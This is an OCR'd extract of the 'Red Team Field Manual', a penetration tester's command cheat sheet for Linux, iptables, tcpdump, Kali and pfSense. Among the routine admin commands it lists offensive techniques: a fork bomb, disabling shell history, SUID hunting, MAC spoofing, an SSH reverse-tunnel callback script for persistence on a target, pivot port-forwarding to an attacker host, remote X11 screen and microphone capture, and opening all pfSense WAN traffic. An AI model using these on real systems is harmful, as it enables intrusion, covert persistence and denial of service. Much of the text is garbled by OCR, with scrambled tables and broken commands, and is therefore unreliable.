# **RTFM**

## RED TEAM FIELD MANUAL

BEN CLARK

 $V<sub>1.0</sub>$ 

Modified without permission by 0E800 (3/2014)

**RTFM.** Copyright © 2013 by Ben Clark

All rights reserved. No part of this work may be reproduced or transmitted **in any form or by any means, without prior written permission of the**  copyright owner.

ISBN-10: 1494295504 ISBN-13: 97 8-1494295509

Technical Editor: Joe Vest Graphic: Joe Vest

Product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, the author uses the names only in an editorial fashion, with no intention of infringement of the trademark. Use of a term in this book should not be regarded as affecting the validity of any **trademark or service mark.** 

The information in this book is distributed "as is". While every precaution **was taken to ensure the accuracy of the material, the author assumes no**  responsibility or liability for errors or omissions, or for damages resulting from the use of the information contained herein.

## TABLE OF CONTENTS



## Bonus Material added by 0E800



## $*$ NIX

## LINUX NETWORK COMMANDS

**Command Williams Description (1998)** watch ss -tp netstat -ant netstat -tulpn  $lsof -i$ smb:// ip /share share user x.x.x.x c\$ smbclient -U user \\\\ ip \\ share ifconfig eth# ip / cidr ifconfig eth0:1 ip / cidr route add default gw gw\_ip ifconfig eth# mtu [size] export MAC=xx:xx:xx:xx:xx:xx ifconfig int hwether MAC<br>macchanger - m MAC int iwlist int scan  $dig -x i p$ host ip host -t SRV \_ service \_tcp.url.com dig @ ip domain -t AXFR<br>host -1 domain namesvr ip xfrm state list<br>
ip xfrm state list<br>
ip addr add ip / cidr dev eth0 Adds 'hidden' interface<br>
/var/log/messages | grep DHCP List DHCP assignments<br>
tcpkill host ip and port port Block ip:port<br>
echo "1" /proc/sys/net/ipv4/ echo "nameserver x.x.x.x" /etc/resolv.conf Add DNS Server

Network connections Tcp connections -anu=udp Connections with PIDs Established connections Access windows smb share Mount Windows share SMB connect Set IP and netmask Set virtual interface Set GW Change MTU size Change MAC Change MAC Backtrack MAC changer Built-in wifi scanner Domain lookup for IP Domain lookup for IP Domain SRV lookup DNS Zone Xfer DNS Zone Xfer

## LINUX SYSTEM INFO



## LINUX UTILITY COMMANDS

en al Command (1999) de Description (1999) de la Command (1999) de la Command (1999) de la Command (1999) de l<br>Viget http:// url -O url.txt -o /dev/null Grab url rdesktop ip scp /tmp/file user@x.x.x.x:/tmp/file scp user@ remoteip :/tmp/file /tmp/file useradd -m user passwd user rmuser uname script -a outfile apropos subject history  $!$  num

.<br>National projects of the contract

Remote Desktop to ip. Put file Get file Add user Change user password Remove user Record shell : Ctrl-D stops Find related command View users command history Executes line # in history

## LINUX FILE COMMANDS

**Command** in the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of <u> Description (Alexandrich) (</u> diff file1 file2 Compare files rm -rf dir Force delete of dir shred -f -u file Overwrite/delete file touch -r ref file file Matches ref\_file timestamp touch -t YYYYMMDDHHSS file Set file timestamp sudo fdisk -l List connected drives mount /dev/sda# /mnt/usbkey Mount USB key md5sum -t file Compute md5 hash echo -n "str" | md5sum Generate md5 hash shalsum file SHA1 hash of file sort -u Sort/show unique lines grep -c "str" file Count lines w/ "str" tar of file.tar files Create .tar from files tar xf file.tar Extract .tar tar czf file.tar.gz files Create .tar.gz tar xzf file.tar.gz Extract .tar.gz tar cjf file.tar.bz2 files Create .tar.bz2 tar xjf file.tar.bz2 Extract .tar.bz2 gzip file Compress/rename file gzip -d file.gz Decompress file.gz upx -9 -o out.exe orig.exe UPX packs orig.exe zip -r zipname.zip \Directory\\* Create zip dd skip=1000 count=2000 bs=8 if=file of=file Cut block 1K-3K from file split -b  $9K \setminus$  file prefix Split file into 9K chunks awk 'sub("\$"."\r")' unix.txt win.txt Win compatible txt file find -i -name file -type '.pdf Find PDF files find /  $-perm -4000 -o -perm -2000 -exec 1s -$ Search for setuid files  $\label{eq:ls} \begin{array}{ll} \hspace{-0.6cm} \texttt{lab} \hspace{0.2cm} \{ \} \hspace{0.2cm} \backslash \end{array} ;$ dos2unix file Convert to 'nix format file file Determine file type/info chattr  $(+/-)$ i file Set/Unset immutable bit

## LINUX MISC COMMANDS

**All the community of the Community of the Contract of Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contrac** unset HISTFILE Disable history logging ssh user@ ip arecord - | aplay -Record remote mic gcc -o outfile myfile.c Compile C, C++ init 6 Reboot (0 = shutdown) cat /etc/\*syslog\*.conf | grep -v "`#" List of log files grep 'href=' file | cut -d"/" -f3 | grep Strip links in url.com url | sort -u dd if=/dev/urandom of= file bs=3145728 Make random 3MB file  $count=100$ 

## LINUX "COVER YOUR TRACKS" COMMANDS



## **LINUX FILE SYSTEM STRUCTURE**



## **LINUX FILES**



## LINUX SCRIPTING

#### PING SWEEP

for x in {1..254..1}; do ping -c 1 1.1.1.\$x | grep "64 b" | cut -d" " -f4 ips.txt; done

#### AUTOMATED DOMAIN NAME RESOLVE BASH SCRIPT

#!/bin/bash echo "Enter Class C Range: i.e. 192.168.3" read range for ip in  $\{1..254..1\}$ ; do host \$range.\$ip |grep "name pointer" |cut -d" " -f5 done

#### FORK BOMB (CREATES PROCESSES UNTIL SYSTEM "CRASHES")

 $: ()$  { : | : & } ; :

#### **DNS REVERSE LOOKUP**

for ip in  $\{1..254..1\}$ ; do dig -x 1.1.1.\$ip | grep \$ip dns.txt; done;

#### IP BANNING SCRIPT

```
#!/bin/sh
# This script bans any IP in the /24 subnet for 192.168.1.0 starting at 2
# It assumes 1 is the router and does not ban IPs .20, .21, .22
i = 2while [ $i -le 253 ]
do
      if [ $i -ne 20 -a $i -ne 21 -a $i -ne 22 ]; then
             echo "BANNED: arp -s 192.168.1.$i"
             arp -s 192.168.1.$i 00:00:00:00:00:0a
      else
             \mathtt{fi}i='expr Si +1'
```
done

#### **SSH CALLBACK**

Set up script in crontab to callback every X minutes. Highly recommend you set up a generic user on red team computer (with no shell privs). Script will use the private key (located on callback source computer) to connect to a public key (on red team computer). Red teamer connects to target via a local SSH session (in the example below, use #ssh -p4040 localhost)

```
\#!/bin/sh# Callback script located on callback source computer (target)
killall ssh /dev/null 2 &1
sleep 5
REMLIS=4040
REMUSR=user
HOSTS="domain1.com domain2.com domain3.com"
for LIVEHOST in $HOSTS;
d<sub>O</sub>COUNT=$(ping -c2 $LIVEHOST | grep 'received' | awk -F', ' '{ print
$2 }' | awk '{ print $1 }')
        if [[ $COUNT -gt 0 ]]; then
                 ssh -R ${REMLIS}:localhost:22 -i
"/home/${REMUSR}/.ssh/id rsa" -N ${LIVEHOST} -1 ${REMUSR}
fi
```
## IPTABLES

\* Use ip6tables for IPv6 rules

**Com** Description and the communication aand a Dump iptables (with<br>counters) rules to stdout iptables-save -c file iptables-restore file Restore iptables rules iptables -L -v --line-numbers List all iptables rules with affected and line numbers Flush all iptables rules iptables -F iptables -P INPUT/FORWARD/OUTPUT Change default policy for ACCEPT/REJECT/DROP rules that don't match rules Allow established iptables -A INPUT -i interface -m state -state RELATED, ESTABLISHED -j ACCEPT connections on INPUT Delete 7th inbound rule iptables  $-D$  INPUT  $7$ iptables -t raw -L -n Increase throughput by turning off statefulness iptables -P INPUT DROP Drop all packets

#### ALLOW SSH ON PORT 22 OUTBOUND

iptables -A OUTPUT -o iface -p tcp --dport 22 -m state --state NEW,ESTABLISHED -j ACCEPT iptables -A INPUT -i iface -p tcp --sport 22 -m state --state ESTABLISHED -j ACCEPT

#### ALLOW ICMP OUTBOUND

iptables -A OUTPUT -i iface -p icmp --icmp-type echo-request -j ACCEPT iptables -A INPUT -o iface -p icmp --icmp-tjpe echo-repl; -j ACCEPT

#### PORT FORWARD

echo "1" /proc/sys/net/ipv4/ip forward # OR - sysctl net.ipv4.ip\_forward=1 iptables -t nat -A PREROUTING -p tcp -i ethO -j DNAT -d pivotip --dport 443 -to-destination attk 1p :443 iptables -t nat -A POSTROUTING -p tcp -i ethO -j SNAT -s target subnet cidr -d attackip --dport 443 -to-source pivotip. iptables -t filter -I FORWARD 1 -j ACCEPT

## ALLOW ONLY 1.1.1. 0/24, PORTS 80,443 AND LOG DROPS TO /VAR/LOG/MESSAGES

iptables  $-A$  INPUT  $-s$  1.1.1.0/24  $-m$  state  $-s$  at a RELATED, ESTABLISHED, NEW -p tcp -m multipart --dports 80,443 -j ACCEPT iptables -A INPUT -i ethO -m state --state RELATED,ESTABLISHED -j ACCEPT iptables -P INPUT DROP iptables -A OUTPUT -o ethO -j ACCEPT iptables -A INPUT -i lo -j ACCEPT iptables -A OUTPUT -o lo -j ACCEPT iptables -N LOGGING iptables -A INPUT -j LOGGING iptables -A LOGGING -m limit --limit 4/min -j LOG --log-prefix "DROPPED " iptables -A LOGGING -j DROP

## **UPDATE-RC.D**

• Check/change startup services



## **CHKCONFIG**

• Available in Linux distributions such as Red Hat Enterprise Linux (RHEL), CentOS and Oracle Enterprise Linux (OEL)



## **SCREEN**

 $(C-a == Control-a)$ 



## **Xll**

#### **CAPTURE REMOTE Xll WINDOWS AND CONVERT TO JPG**

xwd -display ip :0 -root -out /tmp/test.xpm xwud -in /tmp/test1.xpm convert /tmp/test.xpm -resize 1280x1024 /tmp/test.jpg

#### **OPEN Xll STREAM VIEWING**

xwd -display 1.1.1.1:0 -root -silent -out x11dump Read dumped file with xwudtopnm or GIMP

## **TCPDUMP**

## **CAPTURE PACKETS ON ETH0 IN ASCII AND HEX AND WRITE TO FILE**

tcpdump -i ethO -XX -w out.pcap

## **CAPTURE HTTP TRAFFIC TO 2 . 2 . 2 . 2**

tcpdump -i ethO port 80 dst 2.2.2.2

#### **SHOW CONNECTIONS TO A SPECIFIC IP**

tcpdump -i ethO -tttt dst 192.168.1.22 and not net 192.168.1.0/24

#### **PRINT ALL PING RESPONSES**

tcpdump -i ethO 'icmp[icmptype] == icmp-echoreply'

#### **CAPTURE 50 DNS PACKETS AND PRINT TIMESTAMP**

tcpdump -i ethO -c 50 -tttt 'udp and port 53'

## **NATIVE KALI COMMANDS**

#### **WMIC EQUIVALENT**

wmis -U DOMAIN\ user % password // DC cmd.exe /c command

#### **MoUNT SMB SHARE**

# Mounts to /mnt/share. For other options besides ntlmssp, man mount.cifs mount.cifs // ip /share /mnt/share -o **user= user ,pass= pass ,sec=ntlrnssp,domain= domain** ,rw

#### **UPDATING KALI**

```
apt-get update 
apt-get upgrade
```
**PFSENSE** 

**Command Command Command Command Command Command Command Command Command Command Command Command Command Command** pfSsh.php pfSsh.php playback enableallowallwan

pfSsh.php playback enablesshd prosm.pnp<br>pfctl -sn<br>pfctl -sr<br>pfctl -sa viconfig rm /tmp/config.cache

Discription of the property of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Allow all inbound WAN connections (adds to visible rules in WAN rules) Enable ssh inbound/outbound Show NAT rules Show filter rules Show all rules Edit config Remove cached (backup) config after editing the current running Reload entire config

/etc/rc.reload all

 $\overline{\phantom{a}}$ 

## **SOLARIS**



## **WINDOWS**

## **WINDOWS VERSIONS**

W.



## **WINDOWS FILES**

